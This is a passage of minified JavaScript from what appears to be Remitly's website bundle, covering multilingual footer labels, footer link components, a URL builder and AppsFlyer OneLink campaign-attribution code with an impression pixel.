Swift code",tl:"Mga swift code",tr:"Swift kodları",vi:"Mã Swift",zh:"Swift 码",ja:"Swiftコード",hi:"स्विफ़्ट कोड",bn:"Swift কোড"},"Routing numbers":{en:"Routing numbers",bn:"রাউটিং নম্বর",zh:"路由号码",nl:"Routeringsnummers",fr:"Numéros de routage",de:"Leitzahlen",hi:"रूटिंग नंबर",it:"Coordinate",ja:"ルーティングナンバー",ko:"라우팅 번호",pl:"Numery identyfikacyjne banków",pt:"Números de roteamento",ro:"Numere de rutare",es:"Números de ruta",tl:"Mga numero ng routing",th:"รหัสธนาคาร",tr:"Banka/şube numaraları",vi:"Số định tuyến"},Businesses:{bn:"ব্যবসা",de:"Unternehmen",en:"Businesses",es:"Empresas",fr:"Entreprises",hi:"Kaarobaar",it:"Aziende",ja:"ビジネス",ko:"사업체",nl:"Bedrijven",pl:"Firmy",pt:"Empresas",ro:"Afaceri",th:"ธุรกิจ",tl:"Mga business",tr:"İşletmeler",vi:"Doanh nghiệp",zh:"企业"},Accessibility:{bn:"অ্যাক্সেসিবিলিটি",de:"Barrierefreiheit",en:"Accessibility",es:"Accesibilidad",fr:"Accessibilité",hi:"Accessibility",it:"Accessibilità",ja:"アクセシビリティ",ko:"접근성",nl:"Toegankelijkheid",pl:"Dostępność",pt:"Acessibilidade",ro:"Accesibilitate",th:"ความสามารถในการเข้าถึง",tl:"Accessibility",tr:"Erişilebilirlik",vi:"Trợ năng",zh:"无障碍性"},"UK Tax Strategy":{bn:"যুক্তরাজ্যের ট্যাক্স স্ট্র্যাটেজি",de:"Steuerstrategie für das Vereinigte Königreich",en:"UK Tax Strategy",es:"Estrategia fiscal del Reino Unido",fr:"Stratégie fiscale au Royaume-Uni",hi:"UK की टैक्स रणनीति",it:"Strategia fiscale del Regno Unito",ja:"英国における税務戦略",ko:"영국 세금 전략",nl:"Belastingstrategie voor Verenigd Koninkrijk",pl:"Strategia podatkowa Wielkiej Brytanii",pt:"Estratégia fiscal no Reino Unido",ro:"Strategia fiscală a Regatului Unit",th:"กลยุทธ์ด้านภาษีของสหราชอาณาจักร",tl:"Tax Strategy ng UK",tr:"Birleşik Krallık Vergi Stratejisi",vi:"Chính sách quản lý nghĩa vụ thuế ở Vương quốc Anh",zh:"英国税务策略"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và phí",zh:"汇率和手续费"},Resources:{bn:"রিসোর্স",de:"Ressourcen",en:"Resources",es:"Recursos",fr:"Ressources",hi:"Resource",it:"Risorse",ja:"リソース",ko:"리소스",nl:"Informatie",pl:"Zasoby",pt:"Recursos",ro:"Resurse",th:"แหล่งข้อมูล",tl:"Mga Resource",tr:"Kaynaklar",vi:"Tài nguyên",zh:"资源"},Products:{de:"Produkte",en:"Products",es:"Productos",fr:"Produits",it:"Prodotti",ko:"서비스",nl:"Diensten",pl:"Produkty",pt:"Produtos",ro:"Produse",th:"ผลิตภัณฑ์",tl:"Mga Produkto",tr:"Ürünler",vi:"Sản phẩm",zh:"产品",ja:"サービス",hi:"Product",bn:"প্রোডাক্ট"},"IBAN numbers":{bn:"IBAN নম্বর",de:"IBAN-Nummern",en:"IBAN numbers",es:"Números de IBAN",fr:"Numéros IBAN",hi:"आईबीएएन नंबर",it:"Codici IBAN",ja:"IBAN番号",ko:"IBAN 번호",nl:"IBAN-nummers",pl:"Numery IBAN",pt:"Números IBAN",ro:"Numere IBAN",th:"หมายเลข IBAN",tl:"Mga IBAN number",tr:"IBAN numaraları",vi:"Số IBAN",zh:"IBAN 号码"},"Currency Converter":{bn:"কারেন্সি কনভার্টার",de:"Währungsrechner",en:"Currency Converter",es:"Conversor de moneda",fr:"Convertisseur de devises",hi:"करेंसी कन्वर्टर",it:"Convertitore di valuta",ja:"通貨換算ツール",ko:"통화 환산 기능",nl:"Valutacalculator",pl:"Przelicznik walut",pt:"Conversor de moedas",ro:"Convertor valutar",th:"ตัวแปลงค่าสกุลเงิน",tl:"Converter ng Currency",tr:"Para Birimi Dönüştürücü",vi:"Công cụ chuyển đổi tiền tệ",zh:"汇率换算器"}});var f=i(634958),v=i(497496),_=i(885289),S=i(72632),A=i(585608),R=i(594809),C=i(245086),w=i(242091),k=i(606072),I=i(977367),b=function(e){var t=e.style;return{linkList:t(k.X0.unstyled,{marginBottom:"0",display:"flex",flexDirection:"column",gap:"24px",minWidth:"223px",flex:"1"}),horizontalLinkList:t({$nest:k.pL.smUp({flexDirection:"row",flexWrap:"wrap",gap:"32px"})}),listHeader:t(I.TA.h4,k.YU.bold,{$nest:k.pL.xsOnly(I.TA.mobileH4)}),socialIconsList:t({display:"flex",gap:"35px"}),supportAndConnectWrapper:t({display:"flex",flexDirection:"column",gap:"64px",flex:"1",$nest:{"&>*":{flex:"0"}}})}};function P(e){var t=e.header,i=e.links,r=e.horizontal,a=(0,o.Ay)(),l=a.context,s=a.locale,u=a.styleSheet,d=(0,g.I)(b,u),c=(0,w.P)(l.customer)===w.T.RECOGNIZED,m=i.filter((function(e){return!1!==e.show&&(!e.hideForAuthedUser||!c)&&(!e.showForCountries||e.showForCountries.includes(l.corridor.sendingCountry.iso3))&&(!e.showForLanguages||e.showForLanguages.map((function(e){return e.iso2})).includes(s.language))}));return n.createElement("ul",{className:"".concat(d.linkList," ").concat(r?d.horizontalLinkList:"")},t&&n.createElement("div",{className:d.listHeader},t),m.map((function(e,t){return n.createElement("li",{key:t},e.url?n.createElement(R.b,(0,A.Cl)({styleSheet:u},e.nofollow&&{rel:"nofollow"},{theme:h.A.INDIGO,type:C.J.PARAGRAPH,href:e.url}),e.name):n.createElement("div",null,e.name))})))}function E(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,f.W)(i,y),a=i.language,l=[{name:r("About"),url:new S.K(t,i).withoutTargetCountry().withPostFix("home/about").build(),nofollow:!1},{name:r("Blog"),url:(0,v.oS)(a),nofollow:!1,showForLanguages:_.hw},{name:"Newsroom",url:"https://news.remitly.com/",nofollow:!1,showForLanguages:[_.YU.ENG]},{name:r("Press"),url:"https://ir.remitly.com/news-and-events/news-releases",nofollow:!1,showForLanguages:_.hw},{name:r("Careers"),url:"https://careers.remitly.com",nofollow:!1,showForLanguages:_.hw},{name:r("Investors"),url:"https://ir.remitly.com",nofollow:!1}];return n.createElement(P,{header:r("Company"),links:l})}var N=i(844711);function z(){var e,t,i=(0,o.Ay)(),r=i.context,a=i.locale,l=r.authData,s=r.corridor,d=r.applicableCookiePolicy,c=r.geoLocation,g=(0,f.W)(a,y),h=s.sendingCountry.iso3,p=null===(e=null==c?void 0:c.country)||void 0===e?void 0:e.iso3,v=h===u.Ay.USA.iso3||h===u.Ay.CAN.iso3,_=h===u.Ay.GBR.iso3||(0,m.Bt)(h),A=!(null==l?void 0:l.isAuthTokenValid)&&((0,N.w3)(d)||(0,N.Xo)(d)||p===u.Ay.USA.iso3),R=(0,N.w3)(r.applicableCookiePolicy),C=[{name:g("User Agreement"),url:new S.K(r,a).withoutTargetCountry().withPostFix((null===(t=r.authedCustomerRecord)||void 0===t?void 0:t.isBusinessSender)?"home/agreement-business":"home/agreement").build(),nofollow:!1},{name:g("Privacy Notice"),url:new S.K(r,a).withoutTargetCountry().withPostFix("home/notice").build(),nofollow:!1},{name:g("Supplier Privacy Policy"),url:new S.K(r,a).withoutTargetCountry().withPostFix("home/supplier-privacy-policy").build(),nofollow:!1,show:_},{name:g("Your Privacy Choices"),url:new S.K(r,a).withoutTargetCountry().withPostFix("home/privacy-choices").build(),nofollow:!1,show:A},{name:g("Privacy Help Center"),url:new S.K(r,a).withoutTargetCountry().withPostFix("help/article/privacy").build(),nofollow:!1},{name:g("Security"),url:new S.K(r,a).withoutTargetCountry().withPostFix("home/security").build(),nofollow:!1},{name:g("Licenses"),url:new S.K(r,a).withoutTargetCountry().withPostFix("home/licenses").build(),nofollow:!1,show:v},{name:g("Accessibility"),url:new S.K(r,a).withoutTargetCountry().withPostFix("home/remitly-eu-accessibility-statement").build(),nofollow:!1},{name:g("Cookies"),url:new S.K(r,a).withoutTargetCountry().withPostFix("home/cookies").build(),nofollow:!1,show:R},{name:g("Regulated by the DFSA"),showForCountries:["ARE"]},{name:g("UK Tax Strategy"),url:new S.K(r,a).withoutTargetCountry().withPostFix("landing/uk-tax-strategy").build(),nofollow:!1,showForCountries:["GBR"]}];return n.createElement(P,{horizontal:!0,links:C})}var T,F=i(489243),L=function(e){var t=e.style,i=t(k.Hm.textLight1,I.Mi.greycliffCFFont,k.YU.normal,I.TA.p,(0,I.eV)("xl","bottom"),{$debugName:"footer",$nest:k.pL.xsOnly(I.TA.mobileP)}),r=t({display:"flex",flexDirection:"column",gap:"64px",$nest:(0,A.Cl)((0,A.Cl)({},k.pL.xsOnly((0,A.Cl)((0,A.Cl)({},(0,I.eV)("lg","vertical")),(0,I.eV)("mdLg","horizontal")))),k.pL.smUp((0,A.Cl)((0,A.Cl)({},(0,I.eV)("xl","top")),(0,I.eV)("lg","bottom"))))}),n=t({display:"flex",flexDirection:"column",gap:"64px"});return{containerWrapper:i,container:r,logoAndLegalWrapper:t({display:"flex",flexDirection:"column",gap:"24px",$nest:(0,A.Cl)({},k.pL.xsOnly({order:1}))}),logo:t({$nest:k.pL.xsOnly(k.NP.hide)}),copyrightWrapper:t(I.TA.psmall,{$debugName:"copyRight",display:"flex",flexDirection:"column",color:F.colorBrandJicama,alignItems:"center",textAlign:"center"}),linksContainer:t({display:"flex",columnGap:"32px",rowGap:"64px",flexWrap:"wrap"}),legalAndAppStoreWrapper:n}},M=i(100201);function D(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=(0,f.W)(i,y),a=[{name:r("Send money"),url:new S.K(t,i).build(),nofollow:!1},{name:"Remitly One",url:new S.K(t,i).withoutTargetCountry().withPostFix("landing/remitly-one").build(),nofollow:!1,showForCountries:[u.Ay.USA.iso3]},{name:"Remitly Business",url:(0,M.p)(t,i),nofollow:!1,show:(0,M.Y)(t)},{name:r("Log in"),url:new S.K(t,i).withoutTargetCountry().withPostFix("landing/login").build(),nofollow:!1,hideForAuthedUser:!0},{name:r("Sign up"),url:new S.K(t,i).withoutTargetCountry().withPostFix("landing/register").build(),nofollow:!1,hideForAuthedUser:!0}];return n.createElement(P,{header:r("Products"),links:a})}function U(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=t.corridor.receivingCountry,a=t.assumedReceive,l=(0,f.W)(i,y),s=[{name:l("Rates and Fees"),url:new S.K(t,i).withRatesAndFeesPostFix(a).build(),nofollow:!1},{name:l("Swift codes"),url:new S.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("swift-codes").build(),nofollow:!1},{name:l("Partners"),url:new S.K(t,i).withTargetCountryBySegment(a,T.PROVIDERS).build(),nofollow:!1},{name:l("Routing numbers"),url:new S.K(t,i).withoutTargetCountry().withPostFix("routing-numbers").build(),nofollow:!1,showForCountries:["USA"]},{name:l("IBAN numbers"),url:new S.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("iban/countries").build(),nofollow:!1},{name:l("Currency Converter"),url:new S.K(t,i).withoutTargetCountry().withPostFix("currency-converter").build(),nofollow:!1,showForCountries:u.av},{name:l("Reviews"),url:new S.K(t,i).withoutTargetCountry().withPostFix("home/reviews").build(),nofollow:!1,showForLanguages:_.hw},{name:l("Become a Remitly Partner"),url:new S.K(t,i).withoutTargetCountry().withPostFix("landing/partner-program").build(),nofollow:!1},{name:l("Refer friends"),url:new S.K(t,i).withoutTargetCountry().withPostFix("home/referral-offer-program").build(),nofollow:!1},{name:l("Seafarers"),url:r?new S.K(t,i).useTargetCountry().withPostFix("seafarers").build():new S.K(t,i).withoutTargetCountry().withPostFix("home/seafarers").build(),nofollow:!1,showForCountries:["USA"]},{name:"Insights",url:new S.K(t,i).withoutTargetCountry().overrideSourceCountry("US").withPostFix("landing/insights").build(),nofollow:!1,showForLanguages:[_.YU.ENG]}];return n.createElement(P,{header:l("Resources"),links:s})}function j(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=new S.K(t,i).withoutTargetCountry().withPostFix("home/complaints").build(),a=(0,f.W)(i,y),l=(0,m.t3)(t,u.Ay.USA),s=new S.K(t,i).withoutTargetCountry().withPostFix("help").build(),d=[{name:a("FAQ"),url:s,nofollow:!1,showForLanguages:_.qi}],c={default:d,us:[d[0],{name:a("File a complaint"),url:r,nofollow:!0,showForLanguages:_.hw}]},g=c[l.toLowerCase()]||c.default;return n.createElement(P,{header:a("Support"),links:g})}!function(e){e.PROVIDERS="providers-",e.SWIFT_CODES="swift-codes"}(T||(T={}));var B=i(13776),x=i(463392);function K(){var e=(0,o.Ay)(),t=e.locale,i=e.styleSheet,r=(0,g.I)(b,i),a=(0,f.W)(t,y),l=function(t){t.preventDefault();var i=t.currentTarget.href,r=t.currentTarget.target,n=t.currentTarget.rel,a=t.currentTarget.title;(0,d.y1)({target:a,screen:e.componentName,properties:{href:i}}),i&&window.open(i,r,n)};return n.createElement("div",{className:r.linkList},n.createElement("div",{className:r.listHeader},a("Connect")),n.createElement("div",{className:r.socialIconsList},n.createElement("a",{href:"https://www.facebook.com/Remitly",rel:"noopener noreferrer",target:"_blank",title:"Facebook",onClick:l},n.createElement("img",{src:B,alt:"Facebook",width:"36",height:"36"})),n.createElement("a",{href:"https://x.com/remitly",rel:"noopener noreferrer",target:"_blank",title:"X",onClick:l},n.createElement("img",{src:x,alt:"X",width:"36",height:"36"}))))}function W(){var e=(0,o.Ay)().styleSheet,t=(0,g.I)(b,e);return n.createElement("div",{className:t.supportAndConnectWrapper},n.createElement(j,null),n.createElement(K,null))}var O=i(295501),G=i(139777),Z=i(93118),Y=i(794136),V=i(740483),Q=function(e){var t=e.style;return{appStoreLinks:t({display:"flex",flexWrap:"wrap",gap:"16px 24px",justifyContent:"center",$nest:(0,A.Cl)({},k.pL.xsOnly({justifyContent:"start"}))}),appStoreImg:t({height:80,width:"auto"})}};function X(){var e=(0,o.Ay)(),t=e.componentName,i=e.context,r=e.styleSheet,a=(0,g.I)(Q,r),l=!i.isMobile||!i.isIOS,s=!i.isMobile||!i.isAndroid,u=!i.isMobile,d="footer",c=Y.$A.generateUrl(i.oneLinkUrl,i.requestData,[new Y.bd(t),new Y.KI(i.deviceEnvironmentId)]);return Y.$A.fireAsyncImpression(c),n.createElement("div",null,n.createElement("div",{className:a.appStoreLinks},l&&n.createElement(G.A,(0,A.Cl)({store:Z.dQ.Google,imageClassName:a.appStoreImg,uelScreen:d},(0,O.W)(e))),s&&n.createElement(G.A,(0,A.Cl)({store:Z.dQ.Apple,imageClassName:a.appStoreImg,uelScreen:d},(0,O.W)(e)))),u&&n.createElement(V.A,(0,A.Cl)({},(0,O.W)(e))))}var q=(0,l.Sq)(y);function H(e){var t=e.sendingCountry,i=e.translate;return t===u.Ay.GBR.iso3?n.createElement("p",null,i("GBR_Legal_notice_line_1")," ",i("GBR_Legal_notice_line_2")," ",i("GBR_Legal_notice_line_3")):t===u.Ay.USA.iso3?n.createElement("p",null,i("USA_Legal_notice_line_1")," ",i("USA_Legal_notice_line_2")):(0,m.Bt)(t)?n.createElement("p",null,i("EU_Legal_notice_line_1")," ",i("EU_Legal_notice_line_2")):t===u.Ay.NZL.iso3?n.createElement("p",null,i("NZ_Legal_notice_line_1")):null}var J={metadata:{name:"FooterBrandV2",id:"FooterBrandV2",description:"The page footer",category:r._w.SYSTEM,testInstance:"FooterBrandV2",isHydratable:!0},schema:{properties:{}},reactComponent:function(){var e=(0,o.Ay)(),t=e.context,i=e.locale,r=e.styleSheet,u=(new Date).getFullYear(),m=t.corridor.sendingCountry.iso3,y=(0,g.I)(L,r),f=(0,l.qt)(q,i),v=(0,c.T)(t,i);return n.createElement("footer",null,n.createElement(p.A,{theme:h.A.INDIGO_EXTRA_DARK,className:y.containerWrapper},n.createElement("div",{className:(0,a.Ly)("rm-container",y.container)},n.createElement("div",{className:y.linksContainer},n.createElement(E,null),n.createElement(D,null),n.createElement(U,null),n.createElement(W,null)),n.createElement("div",{className:y.legalAndAppStoreWrapper},n.createElement("div",{className:y.logoAndLegalWrapper},n.createElement("a",{className:y.logo,href:v,onClick:function(t){t.preventDefault();var i=t.currentTarget.href;(0,d.y1)({target:"footer-logo",screen:e.componentName,properties:{href:i}}),window.location.assign(i)}},n.createElement("img",{src:"https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg",alt:"Remitly",width:"200",loading:"lazy"})),n.createElement(z,null)),n.createElement(X,null)),n.createElement("div",{className:(0,a.Ly)(y.copyrightWrapper)},n.createElement("p",null,n.createElement("span",null,"©2012 - "),u,n.createElement("span",null," Remitly, Inc. "),f("All rights reserved")),n.createElement(H,{sendingCountry:m,translate:f})))),n.createElement(s.A,null))}}},583018:(e,t,i)=>{i.d(t,{T:()=>a});var r=i(242091),n=i(72632);function a(e,t){return(0,r.P)(e.customer)===r.T.RECOGNIZED?new n.K(e,t).build():new n.K(e,t).withoutTargetCountry().build()}},794136:(e,t,i)=>{i.d(t,{$A:()=>v,A3:()=>f,CP:()=>m,E2:()=>r,KI:()=>y,RW:()=>p,Sr:()=>g,_F:()=>h,bd:()=>c,ef:()=>s});var r,n,a=i(585608),o=i(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(r||(r={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(n||(n={}));var l=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},s=function(){function e(e,t,i,r){this.type=e,this.keys=t,this.overrides=i,this.defaultValue=null!=r?r:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,i=this.getArgumentFromQueryParams(t),r=this.applyOverride(i),n=this.applyDefault(r);return null!=n?n:""},e.prototype.getArgumentFromQueryParams=function(e){var t,i,r=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return r&&null!==(i=e.get(r))&&void 0!==i?i:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),u=function(e){function t(t){var i=e.call(this,r.MEDIA,[n.UTM_SOURCE],t,"web2app")||this;return i.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,i.WEB2APP_SUFFIX="-web2app",i}return(0,a.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,i=e.referrer,r=this.getArgumentFromQueryParams(t),n=this.applyOrganic(r,i),a=this.applyDefault(n);return null!=a?a:""},t.prototype.getArgumentFromQueryParams=function(e){var t,i=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return i?e.get(i)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var i=t.match(this.regExpForSearchEngines),r=null!==i?"-".concat(i[3]):"";return"organic".concat(r).concat(this.WEB2APP_SUFFIX)}return e},t}(s),d=function(e){function t(t,i){var a=e.call(this,r.CAMPAIGN,[n.CAMPAIGN_FB,n.CAMPAIGN_G],t,i)||this;return a.regex=/\w+_campaign$/,a}return(0,a.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var i,r=this,n=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===n){var a=Array.from(t.keys()).find((function(e){return r.regex.test(e)}));return a&&null!==(i=t.get(a))&&void 0!==i?i:void 0}return n},t}(s),c=function(e){function t(t){return e.call(this,r.AF_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),m=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),g=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),h=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),p=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),y=function(e){function t(t){return e.call(this,r.WEB_DEID,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),f=function(e){function t(t){return e.call(this,r.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,a.C6)(t,e),t}(s),v=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,i=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(i)},e.generateUrl=function(e,t,i){var r,n;if(void 0===t)return this.defaultOneLinkUrl;var l=(0,a.fX)((0,a.fX)([],(0,a.zs)(this.argumentToExtract),!1),(0,a.zs)(null!=i?i:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),u=this.getURLParametersKV((0,o.z)(t.requestUrl));try{for(var d=(0,a.Ju)(l),c=d.next();!c.done;c=d.next()){var m=c.value;this.processParams(u,m,s,t.referer)}}catch(e){r={error:e}}finally{try{c&&!c.done&&(n=d.return)&&n.call(d)}finally{if(r)throw r.error}}var g=s.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,a.sH)(this,void 0,Promise,(function(){var t,i;return(0,a.YH)(this,(function(r){switch(r.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(i=r.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",i.model),t.searchParams.append("af_ch_os_version",i.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,i,r){var n=t.getParameterValue(new l(e,r));n.length>0&&i.append(t.type,n)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new u,new d,new s(r.AF_SUB1,[n.AFSUB1]),new s(r.AF_SUB2,[n.GOOGLE_CLICK_ID,n.GBRAID,n.WBRAID]),new s(r.AF_SUB3,[n.FACEBOOK_CLICK_ID]),new s(r.AF_ADSET,[n.AF_ADSET_KEYS_FB,n.AF_ADSET_KEYS_UTM]),new s(r.AF_AD,[n.AF_AD_KEYS_FB,n.AF_AD_KEYS_UTM]),new s(r.AF_ADSET_ID,[n.AF_ADSET_ADGROUP_ID_KEYS_FB,n.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(r.AF_AD_ID,[n.AF_AD_ID_KEYS_FB,n.AF_AD_ID_KEYS_G]),new s(r.AF_C_ID,[n.AF_C_ID_KEYS_FB,n.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},100201:(e,t,i)=>{i.d(t,{Y:()=>a,p:()=>o});var r=i(72632);function n(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function a(e){var t,i=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,i=e.corridor.sendingCountry.iso3,r=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===i&&e.target.country.iso3===r}))}(e)||i&&n(e)}function o(e,t){var i=n(e)?e.corridor.sendingCountry.iso2:"US";return new r.K(e,t).overrideSourceCountry(i).withoutTargetCountry().withPostFix("landing/business").build()}},72632:(e,t,i)=>{i.d(t,{K:()=>l});var r=i(585608),n=i(749652),a=i(885289),o=i(454256),l=function(){function e(e,t){this._landingPaths={},this._locale={country:n.Ay.USA.iso2,language:a.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=e,this._locale=t,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||a.YU.ENG.iso2,this.includeTargetCountry()}return e.prototype.withTargetCountryBySegment=function(e,t){var i,r,n=null!==(r=null===(i=this._context.corridor)||void 0===i?void 0:i.receivingCountry)&&void 0!==r?r:e;return this._landingPaths.defaultTargetCountry=n,this.overrideTargetCountry("".concat(t).concat((0,o.UA)(n))),this},e.prototype.defaultTargetCountry=function(e){return this._landingPaths.defaultTargetCountry=e,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,o.UA)(e)),this},e.prototype.includeTargetCountry=function(){var e=this.getPathFromCanonicalUrl(),t=e?e.split("/").filter(Boolean):[],i=(0,r.zs)(t,3)[2];return!i&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(t)||this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)?(this._landingPaths.targetCountry=(0,o.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=i||(0,o.UA)(this._context.corridor.receivingCountry),this)},e.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},e.prototype.withPostFix=function(e){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(e),this},e.prototype.useTargetCountryISO3=function(){var e,t=this._context.corridor;return this._landingPaths.targetCountry=t.receivingCountry?t.receivingCountry.iso3:null===(e=this._landingPaths.defaultTargetCountry)||void 0===e?void 0:e.iso3,this},e.prototype.useTargetCountry=function(){var e=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return e&&(this._landingPaths.targetCountry=(0,o.UA)(e)),this},e.prototype.overrideLang=function(e){return this._landingPaths.lang=e,this},e.prototype.overrideSourceCountry=function(e){return this._landingPaths.sourceCountry=e,this},e.prototype.overrideTargetCountry=function(e){return this._landingPaths.targetCountry=e,this},e.prototype.removeLeadingTrailingSlash=function(e){return"/"==e.charAt(0)&&(e=e.substr(1)),"/"==e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),e},e.prototype.withTargetCountryPrefix=function(e){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=e+this._landingPaths.targetCountry),this},e.prototype.withPostFixFromPath=function(e){var t;void 0===e&&(e="");var i=e||this.getPathFromCanonicalUrl(),n=i?i.split("/").filter(Boolean):[];if(!(null===(t=this._context.corridor)||void 0===t?void 